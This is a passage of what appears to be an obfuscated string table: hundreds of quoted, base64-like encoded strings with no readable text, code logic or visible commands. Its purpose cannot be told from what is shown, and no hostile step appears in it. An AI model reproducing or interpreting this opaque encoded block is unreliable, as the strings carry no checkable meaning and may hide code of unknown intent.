','m2H6yNPzBKTtDeLlrei0tMPSBeXdzeLKBdr3sNLRCLnd','A1vTzhHwmwrrtunJC0OZsNrImvjyvvHcALmXAfrkExDU','zerrmNrkvJffDLPgsJrJu2nZsJjNngiXrNfAv3HQuJnf','yuDosvLty3nkmLzPyLu5BLOYmg5mq2rey2XcuwrvtNzo','s0rcne5uuMTmq2nOy0DWt0P5A3jtq2D3zurfne5tD25t','tKPdy3blmgDVtuHNmvLuz3nkEwXstuD3BKTtDeLlrei0','vurouMj5y3byvhqYwvHjz2vQmtvmruu5yZf0vKTeqJrn','mgrysNvjrZHVy0nRn2ztEgPxmgDVtuHNmLPxtxnkm28Y','uLz0v0P5A3jtq2D3zurvEu5PD25nvwXhzvnJCeSWz29n','t1PeAhbkEwTYu0nND2vevMLzAxDUzvHRmvvdy3blmgDV','wfvysLLwmujHwKzwBLPty3nkm2XRt1DAwfqWsMPtBuvU','q3DUzuz0m2nty3blmgDVtuHNmvPerxnkmtqZs1vfBKTt','tLrfC0OYzZrAsgnUs1yXyLz5z3DLrfuWtun3BMjtuK5k','y3nkm3bjtvzkwa','rNzkEwTYu0nND2veuMTnExDUvLrSyLr5y3blmgDVtuHN','sNLRCLndz3DLre5SwML3BKPuzhfJEwnWsZbNB01iz3Pp','sNL3BMvgtNjKBgrszeDstLOXtw5mq2rXuZfss1z6vNnz','BgrryuDovLLty3nkmwrrvM1ou09hDfrsBe52y0nJC0OX','y2TAmvuYoxnkExDUvJfgrgfUBg1omLjkvNLJC0OZqKrH','tMLJCeTtChDzweP6wLvSDwrdAeHlrei0t1rRC0OYEhLj','AZvRvKzWnMfvsNHkExDUy0zoCMjgyZfum2X5uNLJC0OZ','r1jmwLHRBKXdzhLnA2rYvJa5yvKXvLHkExDUyMXoCLmY','mta1mJrVuLL1rhG','mMvhuLvzBejcy1vJBKXdzfHoELjsy0v3D1nPy3nkmK4X','tenJCvzvBhDkEwTYu0nND2vevxLzExDUs21wtvjPy3bl','ovndz3DLrgmWtML3BKLyuLLIq2nWsZbNB01izZfzvgTZ','v1vfCfzty3byu2GXtenKyuP5AY9nsgCXwvrVD2vezgHm','zhPvsez6sNLRCLndz3DLrfL6twL3BMjtuK5kq2nWsZbN','yvC5DuTdBdDMvhr5wLHsmwnTngDIEJbOvZeWC2n6DdLp','ELLQsxnkmhbtvtnzBKTtDeLlrei0tNPwAuXdzg9pr1iZ','ywrRBgLtBe1UtenKB01fAfrwELPHwtbOweP5D25ArgH2','vJfku1KWnu9nq2nZsJbsvgiZAfHovuPQveCXDLzty3nk','A3jlrwDVtuHNEK5utxnkmwHssvHjBKTtDeLlrei0tLDz','tuHNmLPerxnkmvP5yZjZBKTtDeLlrei0tKDsBuXdzhrk','we5UqMPvvMnUtenKwfqYrNDLAKPlwKzcEeP5D25wEMrH','qJrorfv5tenKv2nUtNjkEwTYu0nND2verMHoq3DUwwTA','uvzKuLPty3nkmwrrwKDstvDeqJvsvwnUtenKrLrxwKjL','tenKwfqYwLjwmdG1vLzKue5dy3nkmwmYtKzgC1OWtMfk','qw5mq2rytLzAA1mXtNzIvMmWvg1oufLty3nkm1PAvuDK','z25lu3rjs0rcne5xvMHmq2n4u1vAnuP5A3jtq2D3zurw','rfKXwLn3BKTSvKPJq2nWsZbNB01iz3HnEMDZsJfvnvCW','zwLJCeSWz29nsgCZtxPjC0OYsKDuvvvUs1n0suTeqJrn','zZfAvgTZsNPjD0L5A25lu3rjs0rcne5urMTmq2nXuNLo','wNLKzeTeqJrnvefWs1zZBMmYEhbzmLvUwfnNDe1iz3Ll','BKjOy25oBfnxntblrwnVtuHNEe56A3nkmwXhvNLNBKTt','vhq5teC1Bgr5qNblrJH3zurjme1uqtbnvgrRs1zZBLDv','yvC5DuTivxnKAwW3zg1gEuLgutLtAxGZufHoyLzdz3DL','txPzD0Xdy3Lnq01WsNLRCLndz3DLr1zQtenKrK4XAgPk','u0nND2vewtnAAxDUvM5kEMf5y3blmgDVtuHNELPey3nk','wtnmq2q1zvrwuuP5A3jtq2D3zurnme5tD25um1jHs2LJ','BKTwmdLABLz1wtnsCgiYng9Ku2W3zg1gEuLgrtLtANr5','s2XwsMndy3blmgDVtuHNEK1urxnkmgGYwgPbBKTtDeLl','vffZsJj3Cgryww5lu3rjs0rcne16yZrmq2q0yZi4mKP5','y3nJmxrws0rcne5uuxPmq2r1uKHnBeP5BgrlvdKZyvC1','weP5D25Lru5YzezKuvuWEfHvvK1UtenKrfuYDgTwmui1','weP5D25zmdvPyMXJm1jTtLDJu2nZsJnkDgiWtJjvmJL1','vwSXD1PfovrImNnUtenKwe5PowPsmu5YyLzJm2fhtLzs','zuroBvLPD25pv3rgzunJCeSWz29nsgCYtvrjC0OXtNzx','mfLtD25kvgrXy3LJCeSWz29nsgCXwvDfC0OWvtnxr01U','u3rjs0rcne16qMPmq2rZy2LgtKP5A3jtq2D3zurAAvLt','CLndz3DLrev6tLn3BKTSvKPJq2nWsZbNB01iz3Hor1LZ','wffdy3blmgDVtuHNmLKYwxnkExbwu1HbBKTtDeLlrei0','tvrJmeXdze9ArgHWsNLRCLndz3DLreu0wML3BK5RvMjw','tJjst1nwtNfKmwnUtenKm1uYou9wmdH6wKzctfn5y3nk','y1rODLLPy3nkm2H0yJfcwe5UAgPwrK52wxLJC0OYoxrH','y3nkmwmWtJjot1DhAgTtse5usNL3BMmYmxzvmwrryKDo','sgCXtKDjC0OYsKDuvvvUs1n0suTeqJrnvezRtenKqvPy','qw9nsgD6twPnC0OYsKDuvvvUs1yWB2rtEdjlvhq5tZnA','tuHNmu1QA3nkExbwu1HbBKTtDeLlrei0tvrABuXdzgLs','EveYovPwmuuZwta1wLv5y3nkm1j5yuDss09howTwELPm','tdjotfuYDdbwEMrtwtb4weP5D25wmuzhwKzAm1f6uLHv','uxnkm2W1tLzbBKTtDeLlrei0t1rvC0OZAgjKm0vUs1n0','zdbArwH0yJbrBKXdzfHvvZv2vJfcsvuXzfjpq2nZsJnA','r3DUs1n0suTeqJrovgC1tenKELHSBdjkEwTYu0nND2ve','s1n0suTeqJroAMT6tenJnweWvJrkEwTYu0nND2veutjp','sgCYt0rbC0P6rKPsBMTUs1n0suTeqJrnAKPTtenJCvPv','vgXoDLzSyZjtBu5ly1nJC0OZAdjnmK5rv2PsEuP5D25w','sZbNB01izZfzvfvZsNPgsLjUA25lu3rjs0rcne5TuM1m','AKfUs1n0suTeqJrovev4tenKwLftBfzkEwTYu0nND2ve','ne5xrxHmq2rgtJfOAKP5A3jtq2D3zuDnnuXdzeTvBe4Y','AZDKBuz5suHrn1PToxLlsfe5tuHND08ZutHnsgD4turb','AxDUs2XwsMndy3blmgDVtuHNEe5uz3nkExbwu1HbBKTt','sNL3BLLwtNjrBgrqtJjovMveqw5mq2ryvwXcvfyXsMfA','uM9Hwe1ZuwOXBwrxnwPKr2X2yMLNCguZwMHJAujxufzv','BLzxBZftq2nWsZbNB01iz3LAve1ZsJeXywnfB25lu3rj','seP5D25KA3bRwKzsnfzTtLbsEwnZsJfKuK9wCfHoqZLR','uti5EvyXrMfzmgrRzvnJC0OZBgHAr1juuZncALmZrw5m','vdbnBKXdzdnLrKPQvw1rne55y3nkmwmXvM1sv2jxovrw','ELP1v0DSt1eWuw5mq2ryvvroALn6AhjtBLzeyJi0BKXd','ngiYEdzrmJGZyLHfBKXdzhnKwgHRuZa1nfPgwNHkExDU','u3rjs0rcne1Qutnmq2mYuLz0v0P5A3jtq2D3zuDrEKXd','DgLwmuK0uMXKuu1dy3nkmJb5v0zWwe5xEgPurwnUtenK','CeSWz29nsgCWwKrjC0P5rJbxr3DUs1n0suTeqJrnAK0Y','vNPOvuP5A3jtq2D3zursAK1tD25Iq2WXzgLJCeSWz29n','wtbOseP5D25HveiWwKzcBMvhuK5sEwnZsJnWwMrhuLfr','sNLRCLndz3DLrfeXt0n3BKTTvK1sAwnWsZbNB01iAg1o','B01iz3Lore1ZsNLSuK1hD25lu3rjs0rcne16qMXmq2rl','ne55D3DLrgmWwfn4yK1izZjmrei0tM1wzeXgC3DLrfvZ','Dfvlrei0txPnDW','rxnnsgCZtteWC1D6qJrpq3D3zursALHtEgjnsgCZterc','wfviqMPtv0vUtenKwe5xvJjJwgH5tvnJC0OXyZjJAKPQ','ouLYA093rq','BhbRvgToCLngzfjJr1jptvHkCfz6zhbsu2nZsJfJmgrh','r0vUtenKCK9hDfnwEMrSvuHgweP5D25zm1i0wtbZngiX','zezvmNrOvJfkyvPgvxDuEwnZsJfKue5hrNHprZL2vNPs','u0nND2vestjnu3DUu2XkvgrPy3blmgDVtuHNmu1usxnk','u2nWsZbNB01izZbzALvZsJncwe9guw5lu3rjs0rcne1T','B2rtEdjlwhqYwvHjz1DumvHpm0PSzeHwEwjPqMTxmwTV','mLzkyM5rB1j5z3DLreL6tvn3BLvetLjIEwnWs1n0D1Ly','turzC0P5CeDyAKvUs1n0suTeqJrnALv6tenJnweWvJrk','tLfJwe1Us1n0suTeqJrov0v6tenKs1vStJjkEwTYu0nN','mdKWv2LVBKTtDeLlrei0twPzEuXdzfrImxq2sNLRCLnd','ne5eutjmq2rgtJfOAKP5Bgrqwe5IvLnND2veuxDnAxDU','wNzwmefUs1n0suTeqJrorgrRtenJEu1dtxbkEwTYu0nN','u3DUuwXSq05Py3blmgDVtuHNmK1TuxnkmdvRt0DRBKTt','sJfKu2vhuLbvmJLsyvrgteP5D25AAMHYv2XJmLn6wKrs','BvyWzfHkDuLhuMjvq2D3zurfmK55D25pv3rgzunJCfHt','vLvJBKXdzhbsmdLUy0u0neP5D25LBtfYuLzKufDTuKTK','EwTYu0nND2vestrzExDUwKvSnuPdy3blmgDVtuHNEfLu','sZbNB01iz3PnreLZsJe0m0Tvrw5lu3rjs0rcne5Tvtfm','u3rjs0rcne5Qqtbmq2q0vZnKEeP5A3jtq2D3zuroA015','mMrhv2TZBKTtDeLlrei0tM1kBuXdzhnlwfyYsNLRCLnd','zeDsv09hohLwELu0sNL3BLz6vNborMrsu21svfeYDeHk','sNLvm2fUtw5lu3rjs0rcne5uvxDmq2rwywPwsuP5A3jt','y3blmgDVtuHNEK5TuxnkmKPhvfvvBKTtDeLlrei0twPz','y2HHCKnVzgvbDa','D25LrNqZy1nJCeSWz29nsgD5wLrRC0OXqxPvvZHUs1n0','uxHHmezuyJfvBKXdzhDpr3r1vJa5r1KXtJfuEwnZsJfJ','sJfKuLuWrLHoA2r2uM1fBKXdzhHJALztvJfgB1KWEeHk','vefQvwLJCeSWz29nsgCYtvrfC0OZtMvxwfLUs1n0suTe','ytjowe5iuMPuBuvUtenKwfvRnwTuA05YvgTwrgeWz25m','sNLRCLndz3DLreKYwxL3BMjitLHHq2nWsZbNB01izZnn','vLzJBKXdzfHvA3rhutfoDMiXyZboq2nZsJnktgjhtKTx','D25rAKv6wtbSEvyXtw5mq2rhwM5wsLz6zeDzmvP4sNL3','D25JmtvAzgLJCeT5zgrkExHQvZbNB01izZjov01ZsJno','D25xrKvOy2LJCeSWz29nsgCWturnC0OXmwfJrw9Us1n0','rwW1sKnJCeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXh','zfHumgHhvJfcmMjwzffHu2nZsJbwmLjTtKLJEMH6sNL3','DvKXwMPwvK52zfzKu1j5y3nkmwmYuw1ou1eYDgfwELL6','ndLxmtbZyNOWD2veqxnJq3H4ufnJBKXistLkEwm3yKqX','nJaYodv6yur4uuS','B2jQzwn0','r1PfBe9Jr1jtwvnJC0OXyZnJr05vvgXcwfyXqLrkExDU','sgCXtKrrC0OWCfnvm1LUs1n0suTeqJrnv1e1tenKswrS','u2nWsZbNB01iz3PnrfLZsNLWr1HQrw5lu3rjs0rcne16','zeTiwMjLrJfItuHND1HtA3nKBhq0wfzZD2verMrlu2X5','AhnkEwTYu0nND2vestbzu3DUsvHcCvrPy3blmgDVtuHN','AMrRvfHwBeP5D25wELP4yvvnEfPSww5mq2ryvvHkmvz6','rxDwELjVwtfoEeP5D25wELPWwKzKuvvTuKTvmNrnsNL3','s1n0suTeqJrorff4tenJnvDRng9kEwTYu0nND2vevM1n','u0nND2vey3DoExDUsLrKCwn5y3blmgDVtuHNEe5Qsxnk','yvnJC0OZzfrIEtLytNK5ALnftNzAq2nZsJfKue5wqLHo','wLn3BLrTutrHu2nWsZbNB01izZnoAMDZsNLWBfrfww5l','vLnJCeSWz29nsgCWwLrRC0OWotbxAw9Us1n0suTeqJrn','DLzTzdrnq2nZsJi1DgeXzfHorejoy1vJBKXdzfHvuZLR','zezVCuP5A3jtq2D3zurkAvL5D25rBgXdtMLJCeSWz29n','tenKqvPyrKPkEwXKteHgyLnPz3DLrfzTtwL3BLOWwMft','rNb5yZngt0OXmwjkm1j2vtnsEwfxnw5kmtbVs1nRl0Xt','tenKBLjSCeXkEwTYu0nND2veuxDAq3DUzwPAEvvdy3bl','zfHvvtvQvMPOCK5UAZrImKLUtenKCK1TnxHwELf2wtbS','mgDVtuHNmu1QtxnkmePAuwPzBKTtDeLlrei0tLrzEuXd','rei0tvrgAKXdzhPyBgWYsNLRCLndz3DLreuYwvn3BMmX','zgjkmLP5yJiXrgfhrNLrmJLRwLnKzeTeqJrABvLTyLq0','mMruyJfKCu1utMPtvwnUtenKwe4WnwPtru5Yt1zJmvfT','mgDVtuHNEu5ez3nkmKPhvfvvBKTtDeLlrei0tKDAA0Xd','sJfWq1zgrKHtu2rKufzZD2verxnnsgD3tercne1gmhnK','txbkEwTYu0nND2veutvoExDUsLrKCwn5y3blmgDVtuHN','tLrnm0XdzhPyBgWYsNLRCLndz3DLre5QtML3BKPuzhfJ','vw5RBKXdzgLHruPRvfrkD1PfAgHkExDUzwXSuu1SzfjA','suTeqJrovgXOtenJmLjwDfDkEwTYu0nND2vesxDnu3DU','q2nWsZbNB01izZforfvZsJfoDLCZB25lu3rjs0rcnfPQ','zfjxBvjwutjZEMrxmxjoEwnZsJjvngiXrNztm0jQvuDf','vLHoBKjQveHfBKXdzfHvBtffvNPACfrgyZfKu2nZsJbr','u1HRA0P5A3jtq2D3zurrnfLtD25JmtvAzgLJCeSWz29n','EfPUvtbsEwnZsJj4mu4YuLnHrxbRu0DfBKXdzfHowfzz','tLzwEwnZsJfKu1vTtK9Kv1jRvLzoDMr5y3nkmeznvuDA','ExDUuKvoCLOXzfjIr1juvfHvBKXdzg9xBwXZyJjAreP5','rKPsBMTUs1n0suTeqJrnv1L4tenKnwvuvLfkEwTYu0nN','sgHytLv0BKP5D25wmdLVwtfADgj6rLHvvfzisNL3BMfe','sgCXt0rvC0OWAdjyAKfUs1n0suTeqJrpvffZsNLvm2fU','vhPrBKXdzfHoAtLRveCXDMrSyZfxBu5iuNLJC0OZuKrI','u0nND2vertjAu3DUyKHowgfdy3blmgDVtuHNEe5uy3nk','vdnsyuTPy3blmgDVtuHNEu5QA3nkmtb3stfjBKTtDeLl','AdfmsfLWztnAAgnPqMfqvMm3y21wmgrysNvjr1jIv2LN','wefUs1n0suTeqJroAMrPtenKuu0XrNzkEwTYu0nND2ve','mdLxwKu1ALqZChPzu2nZsJfKuwjhtKXAvvPRu1zoDMf5','vNbps0nJCeSWz29nsgC1wLn3BLzUsNPHEwnWsZbNB01i','uLLty3nkmwmWvw1ovfuYDg5wELKZwtbWseP5D25Jv0zr','CfHorMnUtenKwfqZwxPwELf2wKzcvgj5C25mq2rgzgTK','wfvgCgTuvejmsNL3BMvftNzumwmZtdjouwjxovnkExDU','sKXkExDUzfu1mu5SzfbuBu5ruNLKze8YwJfIBu4WyvC5','mgDVtuHOBe15D25jwejXvgLJCeSWz29nsgD6wLrbC0OW','DeLlrei0ttjgA0XdzgLsAZfgsNLRCLndz3DLrfe1tKn3','u0nND2vhuMTmq2nXuMW0EeP5A3jtq2D3zurrmK55D25J','zfHorgD3zdnKmLrdy3nkm0v3uJnAwfqWnwPtvwnUtenK','BKTtEhPqwezIwKz0Ae1Pz3DLrfL5wLn3BMfeAgTKEwnW','DeLlrei0tMPRm0XdzfbArKjesNLRCLndz3DLre0YwxL3','mtb3stfjBKTtDeLlrei0tNPzm0Xdzg1ImwrbsNLRCLnd','vJa5wM5wDvKZuNbImJrVyNLSn2nTvJbKweP1suC4B0Tu','qJrnELeZtenKB09huJnkEwTYu0nND2verM1Aq3DUwM05','D25zBtfYtvzKugrhtLnKEKfUtenKnvLwqxHwmdLRwtfo','ttjzmKXdzeTvBe4YsNLRCLndz3DLre5Ot1n3BKTRwMvn','BKXdzdrnmxbQvLzRnfjty3nkm0zeyJfSwfqWCgTvreiX','AxDUvurouMj5y3blmgDVtuHOBe9dD25Lse52tMLJCeSW','q2m1v2S0B0P5A3jtq2D3zurzEvLPD25yvNb3u2LJCeSW','tNjovMmXttjosfj5y3nkmwrqt1Hgwfr6vNPwmuPesNL3','mgTkEwTYu0nND2vewxDAq3DUsLrKCwn5y3blmgDVtuHN','y3blmgDVtuHNmK5QsxnkEwXstuD3BKTtDeLlrei0tKDn','uvnJCeSWz29nsgCYtLrbC0OZqLHprLfUs1n0suTeqJrn','s0rcne1xtM1mq2rKtunou0P5A3jtq2D3zurnD01dD25y','m29Us1n0suTeqJrnAKPRtenKD1z6AfvkEwTYu0nND2ve','D1KWze5omLjkyLC5seP5D25svMXrzw05yvz5y3nkmwrt','uw5lu3rjs0rcne5xvxLmq2q0vZnKEeP5A3nzmxrjs0rc','ALfUtenKwfvhuMPuvgHYzg5ovgiYC25mq2ryvuD4A1r6','rezTwvn3BKTSvKPJq2nWsZbNB01iz3PAveLZsNLgmfDh','AhzlmJvIzeyWCePuqJrnvef3teHbowjSDdbyu3H1vZns','BKTtDeLlrei0txPwBeXdzhnlwfyYsNLRCLndz3DLre5Q','rei0ttjsBeXdy3fAvxHhsNLSzeTivxnKAwS3zLn4D1CX','tenKwfvTvM5Jmu52t0zJme9dy3nkmJfAzfHkBvOWC25m','twPfEuXdy3HtvvO1sNLRCLndz3DLreL5wxL3BMjitLHH','zgrnq05tsNLRCLndz3DLrfuWwvn3BKTRy2PHAwnWsZbN','vwDUs1n0suTeqJrnBvv4tenKq1DvstjkEwTYu0nND2vh','ovnkExDUyLDsEgnhEg1sEwnZsJfKuKWYtLzrmNrXzurO','y3nkme54vKvAr2jxounkExDUzuDgmLeXzfjHr05quNLJ','z29nsgD5wKrfC0OXmhDjmuLUs1n0suTeqJroAMC0tenK','CLyWohzArwq0uNLJC0OZChLvBvjlzg1OALqYrw5mq2qX','AK16tenKELvirNPkEwTYu0nND2veyZfnu3DUsLrKCwn5','wxLJCeSWz29nsgD5txPRC0OXwNLJmNnUs1n0suTeqJro','t1z6wNHkExDUzvrODK9gzffrBu5lu2PbBKXdzfHvrgrQ','BejkEwTYu0nND2veuxLzu3DUzvHRmvvdy3blmgDVtuHN','sgD6tNPJC0OYD3bKwfLUs1n0suTeqJroELjStenKBLjS','vtbnu3DUwgPJCffty3blmgDVtuHNEu9hrxnkm0jyt0zr','z29nsgCXwxPNCW','BKTtDeLlrei0tNPgBeXdzfLvu0z5sNLRCLndz3DLre14','tenKBwiXzefkEwTYu0nND2vevxLnu3DUzwPAEvvdy3bl','ExDUvNPwmMnTDeXzwefUtenKwfvUAgTtrZf2zfDsEeP5','sNLRCLndz3DLrezOtLn3BLqZuMflAwnWsZbNB01iAgPo','z3DLrgn5tun3BLHuqwPvAwnWwfqXBwrxnwPKr2X2yMLO','rei0tMPvEeXdzeTvBe4YsNLSzfCXy29nsgD4t1rjC0OY','mtnRz0T1t0W','mufLEgPsBa','tJbHvZL1s0C4C2ndBdDJBvyWzfHkDuLhohrJrhq5teDo','wLHomLvUtenKwe4ZAgPuAMHYv1zJmLDTtKPJu2nZsJfJ','q3DUsvHcCvrPy3blmgDVtuHNEe1uuxnkEKzkuM5RBKTt','uw5lu3rjs0rcne5uAZnmq2q0yZi4mKP5A3jtq2D3zurr','CeSWz29nsgD4tKrRC0OYzZrAsgnUs1n0suTeqJrorgHR','AwnWsZbNB01izZfnBuvZsJfSr1z5z25lu3rjs0rcne5h','wLHumLvUtenKwfvwzhnKvxrpwKvSweP5D25wELjuvMXK','s1HwmKP5A3jtq2D3zurnmvL5D25HrgHRzhLJCeSWz29n','mu4YuK1Ju2nZsJfJm2rhuK1vmJLPvNPAt1KXuKHkExDU','rLHJAwnZsJnNngj6tLHvv2HQuJbOAeP5D25AAMHYtwXK','mgDVtuHNEu56sxnkmwXcs1zvBKTtDeLlrei0tvroA0Xd','wK4YuLDzmMTUtenKwe5hBezIAK5uyvnJC0OWsLrHm0Py','D2vertrpq3DUzwPAEvvdy3blmgDVtuHNmu9esxnkEKzk','A1ngtNjuv1jeyJbVBKXdzfHvv1PVvNPwC1PfourImgnU','EK5Trxnkmuf6vvC4BKTwmhbkAvP6vZfvB01iAgLzu3DU','ohPArLPUvhPwwfviA25mq2rPu1zWALzRtNzsvMrswLnJ','zdrJmJGYsNLSzfbxwJfIBu4WyvC5DuThohnJq2W3y21w','EfLTsxnkmJbRvfnrBKTtDeLlrei0tLrAAeXdzdvLvfzr','yLC5vgeWnxDzmuPysNL3BLz6vNnzmgreytbswe5huMPt','sJnsBLv6BfHvrgrQuZjfBKXdzfHomMHQvhPOCLnSyZjJ','yZjsvNrxsNLRCLndz3DLrgmZtNL3BMngyZrwq2nWsZbN','v0zfAgnPy3blmgDVtuHNEu1uz3nkmdvRt0DRBKTtDeLl','ugqYuMTsmu52zfnJC0OZvK9srKzytLDRmeP5D25JBwrv','tdjovLz5y3nkmwmZtdjou09hDg5wELjRwtbKseP5D25w','mwvhtLDtA3bRuZjjmeP5D25wELztwtfcA1zTuLfzmdHU','we4ZuMTvr0L4ytbAEeP5D25wEMn6wKu0ngj6wLHomePQ','u0nND2vevxHAu3DUt1D0rMvdy3blmgDVtuHNnu1PD25y','vdbOwLyXqNnArwGYtKnJC0OWuMXvBu5uv0rsDuP5D25w','Evz6zg9zmdfisNL3BLz6zhbHBgrtyKDsswjxCZvkExDU','tM5Wr0P5D25HrK5YwJfJm2ruAdbwEwnZsJfJmMrhtKHr','vuHgEKP5A3jtq2D3zurvnfL5D25JmtvAzgLJCeSWz29n','nuP5D25wmuzuyJfJmfiYovHorK1UtenKD09hDhPwELPm','mhH4sNL3BLyXqLnArwrTuta5wfvQqw5mq2revJfss1fT','seP5D25KvxHXvgXJmLLvC25mq2rZutj0ALz6zdvowfjO','AKfUtenKwfr5owPtrZfYyNLJC0OXzffHwgXfyLC4Evz6','vKvoDLDty3nkmwmYu21otgjxDe5wELL2wta1EeP5D25K','sgCWtM1zC0OYEhPwmMDUs1n0suTeqJroALeYtenKq1Dv','tenKzu55BejkEwTYsJjNBLHtAZDLq3nYs1DSBuTitMjw','A3jtq2D3zurkAu9dD25zA1PouLnJCeSWz29nsgCWturr','AfvkEwTYu0nND2vetMXpq3DUv1vfCfzty3blmgDVtuHN','m1fUtenKwe5xuMPtv1P5y2XKufn5y3nkmMruytfwwe5y','mtq5otm4ovr3wg9REa','y3blmgDVtuHNEvPTuxnkmuf6vvC4BKTtDeLlrei0tvro','sJfKufyYDhPvmJG0vNPAEeP5D25wmujVwKzsDgeWotnv','D2vertvnExDUvg1rngfty3blmgDVtuHNmK56txnkEwXs','mLqXAejHrwGYsNL3BLyXsLDArKPiwLv0rvLty3nkmMC0','rw5mq2rSutj0ELz6wLrzm2risNL3BLyXsNDArxbuyxPk','BwD6zuDouLz5y3nkmwrqtJjst1neAdnKBKvUtenKDvuY','C0OXmwfJrw9Us1yWB2rdEdfmsfLZzhL4neTuDdLpm1PO','vunJCeSWz29nsgCYt0DjC0OZtLfJwe1Us1n0suTeqJrn','sJnOEMj6ww5lu3rjs0rcne1uuMLmq2nOzezOC0P5A3jt','mNrqvNPAC1KXrNHkExDUvJfku1KWnvrHmu54t0C5CeP5','suTeqJrorgn5tenKq1DvstjkEwTYu0nND2vesxHou3DU','mKP5A3jtq2D3zurrmu1dD25Ise5yyunJCeSWz29nsgCX','mtiXmdm5m0Xvq3fUCW','z3LnBdb1sZf0yW','z3DLrfL5tLn3BLPTovHrq2nWwfqXBwrxnwPKr2X2yMLO','EMmZwtbKmvDTuLjIvZLusNL3BLyXqKTzmu5UvM1svLuY','Ahzxv3bmyKDosMnty3nkmwrtu21oswjxoxnwEMrPtunJ','neP5D25Ar2GYwMXJmfDTtLbsEwnZsJjnEMjvmujsmJbU','wffdy3blmgDVtuHNme9esxnkmLjkzvnrBKTtDeLlrei0','wfjdy3nkm0PRzwTWA1nTvw5mq2rytKrKA1rhmxzLBgmW','yJncwe4Wtw5mq2r0uti5svLUvNDzmu5isNL3BLjUvJvI','u0nJCeSWz29nsgCWturbC0OYsKDuvvvUs1n0suTeqJro','vxHhsNLRCLndz3DLreu1wwL3BLOWwMftEwnWsZbNB01i','wM9HrejQsNL3BG','twPJC0OYmgTuu1fUs1n0suTeqJrnv00WtenJnweWvJrk','wKHJBKTtDeLlrei0tKDsBeXdzgrnq05tsNLRCLndz3DL','D25yvNb3u2LJCeSWz29nsgCYttjvC0P5CeDyAKvUs1n0','s0rcne1Qwtfmq2n5tunnCeP5A3jtq2D3zurJmK5PD25y','swHuu2nWsZbNBW','muP5D25Jv1zpwtfAvgeWBfHvA2nUtenKwe5huMPtBe5Y','Eu0Yrxnkm2HIzdnfBKTtDeLlrei0tw1AAeXdzg1Imwrb','A25mq2rytKCXDfjTAhflEwnZsJfKuLDTuLbJv0yZyZbJ','y2XbBKTwmdLtq2D3zurzEvL5D25IseLOvfnJCeSWz29n','mwfJrw9Us1n0sq','BKTtDeLlrei0tLDABeXdzfbKrM9XsNLRCLndz3DLrfzQ','tMPbEfOYzeHtq2nZsJjjD1DeAfHoEK5QvtbJBKXdzdrn','r05oyLD0ALfvtNzvAwnZsJjSA0WYtLbrmJLyvJfkueP5','u0zSseP5D25wEMn2wta1rgf6qLHorKPQvw1fBKXdzhPt','wxL3BKTTvK1sAwnWsZbNB01iz3LzALfZsJe0m0Tvrw5l','rw5mq2r2uti5DgfusK9zmhHOsNL3BMrhmxzxvMrsvg1s','EgTuvePWuJfKuq','qw5lu3rjs0rcne1TwM1mq2nWvvrcC0P5A3jtq2D3zurn','EK9eqxnkmfuZv0DnBKTtDeLlrei0tM1nm0XdzfLvu0z5','nvPKAwnWsZbNB01izZbpvfvZsJfOuKLysw5lu3rjs0rc','AwnWsZbNB01iz3LAAKLZsJnOEMj6ww5lu3rjs0rcne5x','CK5gzfbwBu5quZfnBKXdzgLwEK5QvM0XDMrgzfnvEwnZ','B01iz3Lov1fZsJj4EuLvmg5lu3rjs0rcne1Qutjmq2ru','wfjeyJfSC2nty3nkmwrqwLrcne1fnwTuBuvUtenKD1Pv','DwrUuMPwBuvUtenKwfvTBhjwELzivgTkEeP5D25wmuz0','AMCZtenKvMfQvKLkEwTYu0nND2vewtbnq3DUsvHcCvrP','A25lu3rjs0rcne1xvMTmq2rrttfgDKP5A3jtq2D3zurn','s1n0suTeqJroBuuXtenKvK9wDfbkEwTYu0nND2veuMHp','wxnkmu52vZnVBKTtDeLlrei0tLrbEeXdzgTtwgTRsNLR','stjkEwTYu0nND2veyZfAq3DUsLrKCwn5y3blmgDVtuHN','suTeqJrnmKPStenKDePfmgTkEwTYu0nND2vezZrmq2rg','BMfgtNzxr2rTv21otvz5y3nkmwmZuw1ovgjxDfnwELPZ','tJbHvZL1s0nSn2rTrNLjr0v5ufvNC2j6mtDMvhr2vZjf','EK1TtxnkmJvfy3LvBKTtC25yu2nZwtf0suTeqJroELjP','q2rRv0DOALnftNzsrMrtyLnJC0OZwMXHr05rvJjRD0P5','rw5mq2ryvda1A1uYmxzABvyXt0nJC0OZtKrHmezyvvzA','tenKwfvRwMPsm1PRwKzsvgiZrw5mq2r5u2PfmvjeAhzn','tunou0P5A3jtq2D3zurjEu5dD25nvwXhzvnJCeSWz29n','rfe1t0n3BKTRwMvnu2nWwfnOBeXiuM9Hwe1ZwM5wDvKZ','zffomK5juNLJC0OZsNrImNryvw1OA1vQsMHkExDUuxPc','rKvOy2LJCeSWz29nsgD6wvrzC0OXndnlvuvUs1n0suTe','BKXdzhHABvvYvJa5C1KWEeHkExDUyMXWBfvTotrpq2nZ','Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4','tuHNmK5wmhnxEKi0tKn3D2vewMTyu3HItuHNEKXeqJro','u3rjs0rcne1TrMPmq2r6wgXSmKP5A3jtq2D3zuDvmuXd','s01dy3nkm1PuytnAwfvfwMTtreiXsNL3BLjvBfnArK00','vNbps0nJCeSWz29nsgCZtLDfC0P5Bfjnr3DUs1n0suTe','suTeqJrzAMTZsNLvm2fUtw5lu3rjs0rcne1uwtjmq2r0','zfnuBu5quti4m1z6zg1uAwnZsJfKuvfTuKXnm1z6vJff','wfr0CLbhDZDHExnYs1H0mgfhBhPxEwrHuwXsuLiWA25y','m0v4zfDOwfvfnwPuv0vUtenKDe9hDfHwmuPtwtbKm2ft','y3blmgDVtuHNm056z3nkExbwu1HbBKTtDeLlrei0tvrz','sNLRCLndz3DLre5Qtun3BMjitLHHq2nWsZbNB01izZno','BLjuzfLzEwnWsZbNB01iz3HpvgDZsNLWBfrfww5lu3rj','vtnmq2nXwLv4r0P5A3jtq2D3zuDAAeXdzfzHALzjsNLR','vNvzm1jWyJi0B2fPBdDABtL5s0HAAgnPqNjqvei0tun4','sgCYtxPNC0OYwNzwmefUs1n0suTeqJrov05TtenKswrS','A3jtq2D3zurkBfPdD25pv3rgzunJCeSWz29nsgD5tMPr','zwToCLrdy3nkmLPyuM1ov2jxoxPwmuv3sNL3BLyXqKrx','BLyXqJrzmvjVvM1ss09hoxLkExDUzvCXCK9gzfnprePy','yZborgWZvNLJC0OXyZfJr1jvuti5uLz6uKTzmujisNL3','m1byuLLHCa','BLDR